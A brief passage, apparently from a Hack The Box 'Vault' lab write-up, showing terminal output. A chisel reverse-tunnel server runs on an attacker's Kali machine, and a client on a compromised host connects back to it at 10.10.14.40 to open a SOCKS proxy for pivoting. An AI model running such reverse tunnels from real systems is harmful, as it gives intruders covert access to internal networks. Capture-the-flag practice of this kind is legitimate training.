 root@Kali:~/hackthebox/vault# ./chisel server -p 8000 --reverse
2020/07/28 10:39:03 server: Reverse tunnelling enabled
2020/07/28 10:39:03 server: Fingerprint db:aa:2a:d3:68:e2:3c:6a:57:ae:f4:75:cc:9d:2f:d5
2020/07/28 10:39:03 server: Listening on 0.0.0.0:8000...
2020/07/28 10:39:12 server: proxy#1:R:127.0.0.1:1080=>socks: Listening
dave@ubuntu:/tmp$ ./chisel client 10.10.14.40:8000 R:socks
2020/07/28 06:41:01 client: Connecting to ws://10.10.14.40:8000
2020/07/28 06:41:02 client: Fingerprint db:aa:2a:d3:68:e2:3c:6a:57:ae:f4:75:cc:9d:2f:d5
2020/07/28 06:41:03 client: Connected (Latency 252.34878ms)